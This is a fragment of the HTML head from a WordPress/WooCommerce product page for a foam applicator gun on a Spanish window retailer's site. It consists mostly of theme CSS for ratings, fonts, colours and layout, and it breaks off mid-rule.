<link rel="https://api.w.org/" href="https://www.ventanasfersan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ventanasfersan.com/wp-json/wp/v2/product/684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ventanasfersan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.4.3" />
<link rel='shortlink' href='https://www.ventanasfersan.com/?p=684' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ventanasfersan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ventanasfersan.com%2Fproducto%2Fpistola-para-espumas-de-montaje%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ventanasfersan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ventanasfersan.com%2Fproducto%2Fpistola-para-espumas-de-montaje%2F&#038;format=xml" />
<!-- This site is powered by WooCommerce Redsys Gateway Light v.6.2.2 - https://es.wordpress.org/plugins/woo-redsys-gateway-light/ -->    <script type="text/javascript">
        var theretailer_ajaxurl = '/wp-admin/admin-ajax.php';
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ventanasfersan.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
	
	<!-- ******************************************************************** -->
	<!-- Custom CSS Codes -->
	<!-- ******************************************************************** -->
    
    	
		
	
	<!--woocommerce rating-->
	
			
		<!--rating stars-->
		<style>
			.reviews_nr {
				display:inline-block;
				font-size:13px;
				line-height: 1.53em;
				padding:1px 6px 0 0;
			}

	
			.woocommerce .star-rating,
			.woocommerce-page .star-rating,
			.star-rating
			{
				font-size:10px;
				margin:5px 0;
				float: none;
				height: 1em;
				line-height: 1em;
				overflow: hidden;
				position: relative;
			}
			
			.woocommerce .star-rating:before,
			.woocommerce-page .star-rating:before,
			.star-rating:before
			{
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-decoration: inherit;
				content: "\f005\f005\f005\f005\f005";
				color: #d3ced2;
				
				float: left;
				left: 0;
				position: absolute;
				top: 0;
			}
			
			.woocommerce .star-rating span,
			.woocommerce-page .star-rating span,
			.star-rating span
			{
				float: left;
				overflow: hidden;
				padding-top: 1.5em;
				position: absolute;
				left: 0;
				top: 0;
			}
			
			.woocommerce .star-rating span:before,
			.woocommerce-page .star-rating span:before,
			.star-rating span:before
			{
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-decoration: inherit;
				content: "\f005\f005\f005\f005\f005";
				
				position: absolute;
				top: 0;
				left: 0;
			}
			
			.woocommerce .product_item .star-rating,
			.woocommerce-page .product_item .star-rating,
			.product_item .star-rating
			{
				font-size: 10px;
				width: 46px;
				margin:3px 0 8px;
				top: 2px;
			}
			
			.woocommerce div.product .woocommerce-product-rating
			{
				text-align: left;
				margin-bottom: 20px;
			}
			
			.woocommerce div.product .woocommerce-review-link
			{
				margin-right: 7px;
			}
			
			.woocommerce .woocommerce-product-rating .star-rating
			{
				display: inline-block;
				float: none;
				font-size: 10px;
				line-height: 12px;
				width: 46px;
				margin: 0px;
				
				position: relative;
				top: 0px;
			}
			
			.woocommerce #reviews .star-rating,
			.woocommerce-page #reviews .star-rating
			{
				font-size: 10px;
				width: 46px;
				float: right;
				top: -1px;
				margin-right:0px;
			}
			
			.woocommerce .comment-form-rating p.stars,
			.woocommerce-page .comment-form-rating p.stars
			{
				font-size: 0.75rem;
				margin-top: 2px !important;
			}
			
			.woocommerce p.stars a.star-1,
			.woocommerce p.stars a.star-2,
			.woocommerce p.stars a.star-3,
			.woocommerce p.stars a.star-4,
			.woocommerce p.stars a.star-5,
			.woocommerce-page p.stars a.star-1,
			.woocommerce-page p.stars a.star-2,
			.woocommerce-page p.stars a.star-3,
			.woocommerce-page p.stars a.star-4,
			.woocommerce-page p.stars a.star-5
			{
				border: none;
				color: #bbb;
			}
			
			.woocommerce p.stars a.star-1:after,
			.woocommerce p.stars a.star-2:after,
			.woocommerce p.stars a.star-3:after,
			.woocommerce p.stars a.star-4:after,
			.woocommerce p.stars a.star-5:after,
			.woocommerce-page p.stars a.star-1:after,
			.woocommerce-page p.stars a.star-2:after,
			.woocommerce-page p.stars a.star-3:after,
			.woocommerce-page p.stars a.star-4:after,
			.woocommerce-page p.stars a.star-5:after
			{
				display: inline-block;
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				line-height: 1;
				-webkit-font-smoothing: antialiased;
				-moz-osx-font-smoothing: grayscale;
			}
			
			.woocommerce p.stars a.star-1:after,
			.woocommerce-page p.stars a.star-1:after,
			.woocommerce p.stars a.star-1.active:after,
			.woocommerce p.stars a.star-1:hover:after,
			.woocommerce-page p.stars a.star-1.active:after,
			.woocommerce-page p.stars a.star-1:hover:after
			{
				content: "\f005";
			}
			
			.woocommerce p.stars a.star-2:after,
			.woocommerce-page p.stars a.star-2:after,
			.woocommerce p.stars a.star-2.active:after,
			.woocommerce p.stars a.star-2:hover:after,
			.woocommerce-page p.stars a.star-2.active:after,
			.woocommerce-page p.stars a.star-2:hover:after
			{
				content: "\f005\f005";
			}
			
			.woocommerce p.stars a.star-3:after,
			.woocommerce-page p.stars a.star-3:after,
			.woocommerce p.stars a.star-3.active:after,
			.woocommerce p.stars a.star-3:hover:after,
			.woocommerce-page p.stars a.star-3.active:after,
			.woocommerce-page p.stars a.star-3:hover:after
			{
				content: "\f005\f005\f005";
			}
			
			.woocommerce p.stars a.star-4:after,
			.woocommerce-page p.stars a.star-4:after,
			.woocommerce p.stars a.star-4.active:after,
			.woocommerce p.stars a.star-4:hover:after,
			.woocommerce-page p.stars a.star-4.active:after,
			.woocommerce-page p.stars a.star-4:hover:after
			{
				content: "\f005\f005\f005\f005";
			}
			
			.woocommerce p.stars a.star-5:after,
			.woocommerce-page p.stars a.star-5:after,
			.woocommerce p.stars a.star-5.active:after,
			.woocommerce p.stars a.star-5:hover:after,
			.woocommerce-page p.stars a.star-5.active:after,
			.woocommerce-page p.stars a.star-5:hover:after
			{
				content: "\f005\f005\f005\f005\f005";
			}
			
			.slider.style_1 .star-rating span
			{
				color: #fff;
			}
			
		</style>
		
		
	
			
	<style>
	
	/***************************************************************/
	/****************************** Body ***************************/
	/***************************************************************/
	
	body {
				background-color:#fff;
					}
	
	/***************************************************************/
	/************************** Main font **************************/
	/***************************************************************/
	
	body,#respond #author,#respond #email,#respond #url,#respond #comment,.ctextfield,.cselect,.ctextarea,.ccheckbox_group label,.cradio_group label,.gbtr_light_footer_no_widgets,.gbtr_widget_footer_from_the_blog .gbtr_widget_item_title,.widget input[type=text],.widget input[type=password], .widget input[type=search], .widget select,.gbtr_tools_search_inputtext,.gbtr_second_menu,.gbtr_little_shopping_bag .overview,.gbtr_featured_section_title,h1.entry-title,h1.page-title,h1.entry-title a,h1.page-title a,em.items_found_cart,.product_item p,div.product .product_title,#content div.product .product_title,.gbtr_product_description,div.product form.cart .variations .value select,#content div.product form.cart .variations .value select,div.product div.product_meta,#content div.product div.product_meta,div.product .woocommerce_tabs .panel,#content div.product .woocommerce_tabs .panel,#content div.product div.product_meta,div.product .woocommerce-tabs .panel,#content div.product .woocommerce-tabs .panel,.coupon .input-text,.cart_totals .shipping td,.shipping_calculator h3,.checkout h3,.gbtr_checkout_method_header,.checkout .input-text,.checkout #shiptobilling label,table.shop_table tfoot .shipping td,.gbtr_checkout_login .input-text,table.my_account orders .order-number a,.myaccount_user,.order-info,.myaccount_user span,.order-info span,.gbtr_my_account_wrapper input,.gbtr_my_account_wrapper select,.gbtr_login_register_wrapper h2,.gbtr_login_register_wrapper input,.sf-menu li li a,div.product form.cart .variations .reset_variations,#content div.product form.cart .variations .reset_variations,.shortcode_banner_simple_inside h3,.shortcode_banner_simple_inside h3 strong,.woocommerce_message a.button,.mc_var_label,form .form-row .input-text,
	form .form-row textarea, form .form-row select,#icl_lang_sel_widget a,#megaMenu ul.megaMenu li li li a span, #megaMenu ul.megaMenu li li li span.um-anchoremulator span, .group_table .label a,.wpcf7 input,.wpcf7 textarea,#ship-to-different-address label,#ship-to-different-address .checkbox,
	.wpcf7 select, .cart_list_product_title, .wpb_tabs .ui-widget, .minicart_product, table.my_account_orders td.order-total, .select2-search input
	{
		font-family: 'Arvo', Arial, Helvetica, sans-serif !important;
	}
	
	/********************************************************************/
	/************************** Secondary font **************************/
	/********************************************************************/
	
	.shortcode_banner_simple_inside h4, .shortcode_banner_simple_height h4, .shortcode_banner_simple_bullet,.shortcode_banner_simple_height_bullet, .main-navigation .mega-menu > ul > li > a,.cbutton,.widget h4.widget-title,.widget input[type=submit],.widget.widget_shopping_cart .total,.widget.widget_shopping_cart .total strong,ul.product_list_widget span.amount,.gbtr_tools_info,.gbtr_tools_account,.gbtr_little_shopping_bag .title,.product_item h3,.product_item .price,a.button,button.button,input.button,#respond input#submit,#content input.button,div.product .product_brand,div.product .summary span.price,div.product .summary p.price,#content div.product .summary span.price,#content div.product .summary p.price,.quantity input.qty,#content .quantity input.qty,div.product form.cart .variations .label,#content div.product form.cart .variations .label,.gbtr_product_share ul li a,div.product .woocommerce_tabs ul.tabs li a,#content div.product .woocommerce_tabs ul.tabs li a,div.product .woocommerce-tabs ul.tabs li a,#content div.product .woocommerce-tabs ul.tabs li a,table.shop_table th,table.shop_table .product-name .category,table.shop_table td.product-subtotal,.coupon .button-coupon,.cart_totals th,.cart_totals td,form .form-row label,table.shop_table td.product-quantity,table.shop_table td.product-name .product_brand,table.shop_table td.product-total,table.shop_table tfoot th,table.shop_table tfoot td,.gbtr_checkout_method_content .title,.gbtr_left_column_my_account ul.menu_my_account,table.my_account_orders td.order-total,.minicart_total_checkout,.addresses .title h3,.sf-menu a,.shortcode_featured_1 a,.shortcode_tabgroup ul.tabs li a,.shortcode_our_services a,span.onsale,.product h3,#respond label,form label,form input[type=submit],.section_title,.entry-content-aside-title,.gbtr_little_shopping_bag_wrapper_mobiles span,.grtr_product_header_mobiles .price,.gbtr_footer_widget_copyrights,.woocommerce_message,.woocommerce_error,.woocommerce_info,.woocommerce-message,.woocommerce-error,.woocommerce-info,p.product,.empty_bag_button,.from_the_blog_date,.gbtr_dark_footer_wrapper .widget_nav_menu ul li,.widget.the_retailer_recent_posts .post_date,.theretailer_product_sort,.light_button,.dark_button,.light_grey_button,.dark_grey_button,.custom_button,.style_1 .products_slider_category,.style_1 .products_slider_price,.page_archive_subtitle,.mc_var_label,.theretailer_style_intro,.wpmega-link-title,#megaMenu h2.widgettitle,.group_table .price,.shopping_bag_centered_style,.customer_details dt,#lang_sel_footer,.out_of_stock_badge_single,.out_of_stock_badge_loop,.portfolio_categories li,#load-more-portfolio-items,.portfolio_details_item_cat,.yith-wcwl-add-button,table.shop_table .amount, .woocommerce table.shop_table .amount,.yith-wcwl-share h4,.wishlist-out-of-stock,.wishlist-in-stock,
	.orderby,em.items_found,.select2-results, .messagebox_text, .vc_progress_bar, .wpb_heading.wpb_pie_chart_heading, .shortcode_icon_box .icon_box_read_more, .vc_btn,  ul.cart_list .empty,.woocommerce ul.cart_list .empty, ul.cart_list .variation dt,  .tagcloud a, td.product-name dl.variation dt, .woocommerce td.product-name dl.variation dt, .trigger-share-list, .box-share-link, .woocommerce table.shop_table_responsive tr td:before, .woocommerce-page table.shop_table_responsive tr td:before, table.my_account_orders td.order-total .amount, .shipping-calculator-button, .gbtr_left_column_cart h3,
	.gbtr_left_column_cart h2, .gbtr_left_column_cart_shipping h3 a ,
	.vc_btn3,
	.woocommerce-cart .woocommerce .cart-collaterals h2,
	li.woocommerce-MyAccount-navigation-link a
	{
		font-family: 'Lato', Arial, Helvetica, sans-serif !important;
	}
	
	/********************************************************************/
	/*************************** Main Color *****************************/
	/********************************************************************/
	
	a,
	.default-slider-next i,
	.default-slider-prev i,
	li.product h3:hover,
	.product_item h3 a,
	div.product .product_brand,
	div.product div.product_meta a:hover,
	#content div.product div.product_meta a:hover,
	#reviews a,
	div.product .woocommerce_tabs .panel a,
	#content div.product .woocommerce_tabs .panel a,
	div.product .woocommerce-tabs .panel a,
	#content div.product .woocommerce-tabs .panel a,
	.product_navigation .nav-back a,
	table.shop_table td.product-name .product_brand,
	.woocommerce table.shop_table td.product-name .product_brand,
	table.my_account_orders td.order-actions a:hover,
	ul.digital-downloads li a:hover,
	.gbtr_login_register_switch ul li,
	.entry-meta a:hover,
	footer.entry-meta .comments-link a,
	#nav-below .nav-previous-single a:hover,
	#nav-below .nav-next-single a:hover,
	.gbtr_dark_footer_wrapper .widget_nav_menu ul li a:hover,
	.gbtr_dark_footer_wrapper a:hover,
	.shortcode_meet_the_team .role,
	.accordion .accordion-title a:hover,
	.testimonial_left_author h5,
	.testimonial_right_author h5,
	#comments a:hover,
	.portfolio_item a:hover,
	.emm-paginate a:hover span,
	.emm-paginate a:active span,
	.emm-paginate .emm-prev:hover,
	.emm-paginate .emm-next:hover,
	.mc_success_msg,
	.page_archive_items a:hover,
	.gbtr_product_share ul li a,
	div.product form.cart .variations .reset_variations,
	#content div.product form.cart .variations .reset_variations,
	table.my_account_orders .order-number a,
	.gbtr_dark_footer_wrapper .tagcloud a:hover,
	table.shop_table .product-name small a,
	.woocommerce table.shop_table .product-name small a,
	ul.gbtr_digital-downloads li a,
	div.product div.summary a,
	#content div.product div.summary a,
	.cart_list.product_list_widget .minicart_product,
	.shopping_bag_centered_style .minicart_product,
	.woocommerce .woocommerce-breadcrumb a,
	.woocommerce-page .woocommerce-breadcrumb a,
	.product_item:hover .add_to_wishlist:before,
	.product_item .image_container .yith-wcwl-wishlistaddedbrowse a:before,
	.product_item .image_container .yith-wcwl-wishlistexistsbrowse a:hover:before,
	.woocommerce .star-rating span,
	.woocommerce-page .star-rating span,
	.star-rating span,
	.woocommerce-page p.stars a:hover:after,
	.woocommerce-page p.stars .active:after,
	.woocommerce-cart .entry-content .woocommerce .actions input[type=submit],
	.cart-collaterals .woocommerce-shipping-calculator button
	{
		color:#e22730;
	}
	
	.shopping_bag_centered_style:hover,
	.sf-menu li > a:hover,
	.accordion .accordion-title a:hover,
	.gbtr_login_register_switch ul li,
	.woocommerce-checkout .woocommerce-info a,
	.main-navigation .mega-menu > ul > li > a:hover,
	.main-navigation > ul > li:hover > a
	{
		color:#e22730 !important;
	}
	
	.woocommerce_message, .woocommerce_error, .woocommerce_info,
	.woocommerce-message, .woocommerce-error, .woocommerce-info,
	form input[type=submit]:hover,
	.widget input[type=submit]:hover,
	.tagcloud a:hover,
	#wp-calendar tbody td a,
	.widget.the_retailer_recent_posts .post_date,
	a.button:hover,button.button:hover,input.button:hover,#respond input#submit:hover,#content input.button:hover,
	.myaccount_user,
	.order-info,
	.shortcode_featured_1 a:hover,
	.from_the_blog_date,
	.style_1 .products_slider_images,
	.portfolio_sep,
	.portfolio_details_sep,
	.gbtr_little_shopping_bag_wrapper_mobiles span,
	#mc_signup_submit:hover,
	.page_archive_date,
	.shopping_bag_mobile_style .gb_cart_contents_count,
	.shopping_bag_centered_style .items_number,
	.audioplayer-bar-played,
	.audioplayer-volume-adjust div div,
	#mobile_menu_overlay li a:hover,
	.addresses a:hover,
	#load-more-portfolio-items a:hover,
	.select2-results .select2-highlighted,
	.shortcode_icon_box .icon_box_read_more:hover,
	#nprogress .bar,
	.box-share-list,
	.woocommerce-cart a.button:hover,
	.main-navigation ul ul li a:hover
	{
		background: #e22730;
	}
	
	.woocommerce_message,
	.woocommerce-message,
	.gbtr_minicart_cart_but:hover,
	.gbtr_minicart_checkout_but:hover,
	span.onsale,
	.woocommerce span.onsale,
	.product_main_infos span.onsale,
	.quantity .minus:hover,
	#content .quantity .minus:hover,
	.quantity .plus:hover,
	#content .quantity .plus:hover,
	.single_add_to_cart_button:hover,
	.shortcode_getbowtied_slider .button:hover,
	.add_review .button:hover,
	#fancybox-close:hover,
	.shipping-calculator-form .button:hover,
	.coupon .button-coupon:hover,
	.gbtr_left_column_cart .update-button:hover,
	.gbtr_left_column_cart .checkout-button:hover,
	.button_create_account_continue:hover,
	.button_billing_address_continue:hover,
	.button_shipping_address_continue:hover,
	.button_order_review_continue:hover,
	#place_order:hover,
	.gbtr_my_account_button input:hover,
	.gbtr_track_order_button:hover,
	.gbtr_login_register_wrapper .button:hover,
	.gbtr_login_register_reg .button:hover,
	.gbtr_login_register_log .button:hover,
	p.product a:hover,
	#respond #submit:hover,
	.widget_shopping_cart .button:hover,
	.sf-menu li li a:hover,
	.lost_reset_password .button:hover,
	.widget_price_filter .price_slider_amount .button:hover,
	.gbtr_order_again_but:hover,
	.gbtr_save_but:hover,
	input.button:hover,#respond input#submit:hover,#content input.button:hover,
	.wishlist_table tr td .add_to_cart:hover,
	.vc_btn.vc_btn_xs:hover,
	.vc_btn.vc_btn_sm:hover,
	.vc_btn.vc_btn_md:hover,
	.vc_btn.vc_btn_lg:hover,
	.order-actions a:hover,
	.widget_price_filter .ui-slider .ui-slider-range,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range
	{
		background: #e22730 !important;
	}
	
	.widget.the_retailer_connect a:hover,
	.gbtr_login_register_switch .button:hover,
	.more-link,
	.gbtr_dark_footer_wrapper .button,
	.light_button:hover,
	.dark_button:hover,
	.light_grey_button:hover,
	.dark_grey_button:hover,
	.gbtr_little_shopping_bag_wrapper_mobiles:hover,
	.menu_select.customSelectHover,
	.gbtr_tools_account.menu-hidden .topbar-menu li a:hover,
	.woocommerce-cart .wc-proceed-to-checkout a.checkout-button
	{
		background-color:#e22730;
	}
	
	.widget_layered_nav ul li.chosen a,
	.widget_layered_nav_filters ul li.chosen a,
	a.button.added::before,
	button.button.added::before,
	input.button.added::before,
	#respond input#submit.added::before,
	#content input.button.added::before,
	.woocommerce a.button.added::before,
	.woocommerce button.button.added::before,
	.woocommerce input.button.added::before,
	.woocommerce #respond input#submit.added::before,
	.woocommerce #content input.button.added::before,
	.custom_button:hover
	{
		background-color:#e22730 !important;
	}
	
	.tagcloud a:hover,
	.woocommerce-cart .entry-content .woocommerce .actions input[type=submit],
	.cart-collaterals .woocommerce-shipping-calculator button
	{
		border: 1px solid #e22730 !important;
	}
	
	.gbtr_tools_account.menu-hidden .topbar-menu
	{
		border-color: #e22730 #cccccc #cccccc;
	}
	
	.tagcloud a:hover,
	.widget_layered_nav ul li.chosen a,
	.widget_layered_nav_filters ul li.chosen a
	{
		border: 1px solid #e22730 !important;
	}
	
	.widget.the_retailer_connect a:hover,
	.default-slider-next,
	.default-slider-prev,
	.shortcode_featured_1 a:hover,
	.light_button:hover,
	.dark_button:hover,
	.light_grey_button:hover,
	.dark_grey_button:hover,
	.emm-paginate a:hover span,
	.emm-paginate a:active span,
	.shortcode_icon_box .icon_box_read_more:hover
	{
		border-color:#e22730;
	}
	
	.custom_button:hover,
	.vc_btn.vc_btn_xs:hover,
	.vc_btn.vc_btn_sm:hover,
	.vc_btn.vc_btn_md:hover,
	.vc_btn.vc_btn_lg:hover
	{
		border-color:#e22730 !important;
	}
	
	.product_type_simple,
	.product_type_variable,
	.myaccount_user:after,
	.order-info:after
	{
		border-bottom-color:#e22730 !important;
	}
	
	.first-navigation ul ul,
	.secondary-navigation ul ul
	{
		border-top-color:#e22730;
	}
	
	#megaMenu ul.megaMenu > li.ss-nav-menu-mega > ul.sub-menu-1, 
	#megaMenu ul.megaMenu li.ss-nav-menu-reg ul.sub-menu ,
	.menu_centered_style .gbtr_minicart 
	{
		border-top-color:#e22730 !important;
	}
	
	#nprogress .spinner-icon {
		border-top-color: #e22730;
		border-left-color: #e22730;
	}
	
	
	
	/********************************************************************/
	/************************ Secondary Color ***************************/
	/********************************************************************/
	
	
	.sf-menu a,
	.sf-menu a:visited,
	.sf-menu li li a,
	.widget h4.widget-title,
	h1.entry-title,
	h1.page-title,
	h1.entry-title a,
	h1.page-title a,
	.entry-content h1,
	.entry-content h2,
	.entry-content h3,
	.entry-content h4,
	.entry-content h5,
	.entry-content h6,
	.gbtr_little_shopping_bag .title a,
	.theretailer_product_sort,
	.shipping_calculator h3 a,
	.shortcode_featured_1 a,
	.shortcode_tabgroup ul.tabs li.active a,
	ul.product_list_widget span.amount,
	.woocommerce ul.product_list_widget span.amount
	{
		color:#000;
	}
	
	
	
	/********************************************************************/
	/****************************** Wrapper *****************************/
	/********************************************************************/
	
	#global_wrapper {
		margin:0 auto;	
					width:100%;
			
	}
	
	/********************************************************************/
	/****************************** Top Bar *****************************/
	/********************************************************************/
	
		.gbtr_tools_wrapper {
		background:#000;
	}
		
		.gbtr_tools_wrapper,
	.gbtr_tools_account ul li a,
	.logout_link,
	.gbtr_tools_search_inputbutton,
	.top-bar-menu-trigger,
	.top-bar-menu-trigger-mobile,
	.gbtr_tools_search_trigger,
	.gbtr_tools_search_trigger_mobile
	{
		color:#fff;
	}
		
		.gbtr_tools_info,
	.gbtr_tools_account
	{
		font-size:10px;
	}
		
	/********************************************************************/
	/****************************** Header ******************************/
	/********************************************************************/
	
	.gbtr_header_wrapper {
				padding-top:25px;
				
				padding-bottom:25px;
				
		background-color:#f4f4f4;
	}
	
	.sf-menu a,
	.sf-menu a:visited,
	.shopping_bag_centered_style,
	.main-navigation .mega-menu > ul > li > a,
	.main-navigation .mega-menu > ul > li > a:visited
	{
		color: #000;
	}
	
	
	.main-navigation ul ul li a,
	.main-navigation ul ul li a:visited,
	.gbtr_second_menu li a {
		color: #777;
	}
	
		.sf-menu a,
	.main-navigation .mega-menu > ul > li > a,
	.shopping_bag_centered_style
	{
		font-size:12px;
	}
		
		.gbtr_second_menu {
		font-size:12px;
	}
		
	/********************************************************************/
	/************************** Light footer ****************************/
	/********************************************************************/
	
	.gbtr_light_footer_wrapper,
	.gbtr_light_footer_no_widgets {
		background-color:#f4f4f4;
	}
	
	/********************************************************************/
	/************************** Dark footer *****************************/
	/********************************************************************/
	
	.gbtr_dark_footer_wrapper,
	.gbtr_dark_footer_wrapper .tagcloud a,
	.gbtr_dark_footer_no_widgets {
		background-color:#8c96a0;
	}
	
	.gbtr_dark_footer_wrapper .widget h4.widget-title {
		border-bottom:2px solid #3d3d3d;
	}
	
	.gbtr_dark_footer_wrapper,
	.gbtr_dark_footer_wrapper .widget h4.widget-title,
	.gbtr_dark_footer_wrapper a,
	.gbtr_dark_footer_wrapper .widget ul li,
	.gbtr_dark_footer_wrapper .widget ul li a,
	.gbtr_dark_footer_wrapper .textwidget,
	.gbtr_dark_footer_wrapper #mc_subheader,
	.gbtr_dark_footer_wrapper ul.product_list_widget span.amount,
	.gbtr_dark_footer_wrapper .widget_calendar,
	.gbtr_dark_footer_wrapper .mc_var_label,
	.gbtr_dark_footer_wrapper .tagcloud a,
	.trigger-footer-widget-area
	{
		color:#fff;
	}
	
	.gbtr_dark_footer_wrapper ul.product_list_widget span.amount
	{
			color:#fff !important;
	}
	
	.gbtr_dark_footer_wrapper .widget input[type=text],
	.gbtr_dark_footer_wrapper .widget input[type=password],
	.gbtr_dark_footer_wrapper .tagcloud a
	{
		border: 1px solid #3d3d3d;
	}
	
	.gbtr_dark_footer_wrapper .widget ul li {
		border-bottom: 1px dotted #3d3d3d !important;
	}
	
	.gbtr_dark_footer_wrapper .widget.the_retailer_connect a {
		border-color:#8c96a0;
	}
	
	/********************************************************************/
	/********************** Mobiles Footer ******************************/
	/********************************************************************/
	
		
	/********************************************************************/
	/********************** Copyright footer ****************************/
	/********************************************************************/
	
	.gbtr_footer_wrapper {
		background:#8c96a0;
	}
	
	.bottom_wrapper {
		border-top:2px solid #3d3d3d;
	}
	
	.gbtr_footer_widget_copyrights {
		color:#ffffff;
	}
	
	/********************************************************************/
	/******************* Background sprite normal ***********************/
	/********************************************************************/
	
	blockquote:before,
	.format-status .entry-content:before,
	.woocommerce_message::before,
	.woocommerce_error::before,
	.woocommerce_info::before,
	.woocommerce-message::before,
	.woocommerce-error::before,
	.woocommerce-info::before,
	.widget #searchform input[type=submit],
	.widget .woocommerce-product-search input[type=submit],
	.gbtr_little_shopping_bag .title,
	ul.cart_list .empty:before,
	.gbtr_product_sliders_header .big_arrow_right,
	.gbtr_items_sliders_header .big_arrow_right,
	.gbtr_product_sliders_header .big_arrow_right:hover,
	.gbtr_items_sliders_header .big_arrow_right:hover,
	.gbtr_product_sliders_header .big_arrow_left,
	.gbtr_items_sliders_header .big_arrow_left,
	.gbtr_product_sliders_header .big_arrow_left:hover,
	.gbtr_items_sliders_header .big_arrow_left:hover,
	.product_button a.button,
	.product_button button.button,
	.product_button input.button,
	.product_button #respond input#submit,
	.product_button #content input.button,
	.product_button a.button:hover,
	.product_button button.button:hover,
	.product_button input.button:hover,
	.product_button #respond input#submit:hover,
	.product_button #content input.button:hover,
	.product_type_simple,
	.product_type_variable,
	a.button.added::before,
	button.button.added::before,
	input.button.added::before,
	#respond input#submit.added::before,
	#content input.button.added::before,
	.gbtr_product_share ul li a.product_share_facebook:before,
	.gbtr_product_share ul li a.product_share_pinterest:before,
	.gbtr_product_share ul li a.product_share_email:before,
	.gbtr_product_share ul li a.product_share_twitter:before,
	.product_single_slider_previous,
	.product_single_slider_next,
	.product_navigation .nav-previous-single a,
	.product_navigation .nav-previous-single a:hover,
	.product_navigation .nav-next-single a,
	.product_navigation .nav-next-single a:hover,
	.gbtr_left_column_cart_sep,
	.empty_bag_icon,
	.checkout h3:after,
	.gbtr_checkout_method_header:after,
	#nav-below .nav-previous-single a .meta-nav,
	#nav-below .nav-previous-single a:hover .meta-nav,
	#nav-below .nav-next-single a .meta-nav,
	#nav-below .nav-next-single a:hover .meta-nav,
	.accordion .accordion-title:before,
	.accordion .accordion-title.active:before,
	.testimonial_left_content div:before,
	.testimonial_right_content div:before,
	.slide_everything .slide_everything_previous,
	.slide_everything .slide_everything_next,
	.products_slider_previous,
	.products_slider_next,
	.gbtr_little_shopping_bag_wrapper_mobiles,
	.menu_select,
	.theretailer_product_sort,
	.img_404,
	.widget ul li.recentcomments:before,
	#icl_lang_sel_widget a.lang_sel_sel,
	.cart-collaterals .wc-proceed-to-checkout:before
	{
				background-image:url(https://www.ventanasfersan.com/wp-content/themes/theretailer/images/sprites.png) !important;
			}
	
		
		
	
	/********************************************************************/
	/************************ Retina Stuff ******************************/
	/********************************************************************/
	
	@media only screen and (-webkit-min-device-pixel-ratio: 2), 
	only screen and (min-device-pixel-ratio: 2)
	{
		blockquote:before,
		.woocommerce_message::before,
		.woocommerce_error::before,
		.woocommerce_info::before,
		.woocommerce-message::before,
		.woocommerce-error::before,
		.woocommerce-info::before,
		.widget #searchform input[type=submit],
		.gbtr_little_shopping_bag .title,
		/*ul.cart_list .remove,
		ul.cart_list .empty:before,*/
		.gbtr_product_sliders_header .big_arrow_right,
		.gbtr_items_sliders_header .big_arrow_right,
		.gbtr_product_sliders_header .big_arrow_right:hover,
		.gbtr_items_sliders_header .big_arrow_right:hover,
		.gbtr_product_sliders_header .big_arrow_left,
		.gbtr_items_sliders_header .big_arrow_left,
		.gbtr_product_sliders_header .big_arrow_left:hover,
		.gbtr_items_sliders_header .big_arrow_left:hover,
		.product_button a.button,
		.product_button button.button,
		.product_button input.button,
		.product_button #respond input#submit,
		.product_button #content input.button,
		.product_button a.button:hover,
		.product_button button.button:hover,
		.product_button input.button:hover,
		.product_button #respond input#submit:hover,
		.product_button #content input.button:hover,
		.product_type_simple,
		.product_type_variable,
		a.button.added::before,
		button.button.added::before,
		input.button.added::before,
		#respond input#submit.added::before,
		#content input.button.added::before,
		.gbtr_product_share ul li a.product_share_facebook:before,
		.gbtr_product_share ul li a.product_share_pinterest:before,
		.gbtr_product_share ul li a.product_share_email:before,
		.gbtr_product_share ul li a.product_share_twitter:before,
		.product_single_slider_previous,
		.product_single_slider_next,
		.product_navigation .nav-previous-single a,
		.product_navigation .nav-previous-single a:hover,
		.product_navigation .nav-next-single a,
		.product_navigation .nav-next-single a:hover,
		/*table.shop_table a.remove,
		table.shop_table a.remove:hover,*/
		.gbtr_left_column_cart_sep,
		.empty_bag_icon,
		.checkout h3:after,
		.gbtr_checkout_method_header:after,
		#nav-below .nav-previous-single a .meta-nav,
		#nav-below .nav-previous-single a:hover .meta-nav,
		#nav-below .nav-next-single a .meta-nav,
		#nav-below .nav-next-single a:hover .meta-nav,
		.accordion .accordion-title:before,
		.accordion .accordion-title.active:before,
		.testimonial_left_content div:before,
		.testimonial_right_content div:before,
		.slide_everything .slide_everything_previous,
		.slide_everything .slide_everything_next,
		.products_slider_previous,
		.products_slider_next,
		.gbtr_little_shopping_bag_wrapper_mobiles,
		.menu_select,
		.theretailer_product_sort,
		.img_404,
		.widget ul li.recentcomments:before,
		#icl_lang_sel_widget a.lang_sel_sel,
		.trigger-footer-widget-icon
		{
						background-image:url(https://www.ventanasfersan.com/wp-content/themes/theretailer/images/sprites@2x.png) !important;
						background-size:1000px 1000px !important;
		}
	}
	
	/********************************************************************/
	/************************* Custom CSS *******************************/
	/********************************************************************/
	
			.add-your-own-classes-here {

}		
		.woocommerce-breadcrumb {
		display:none;
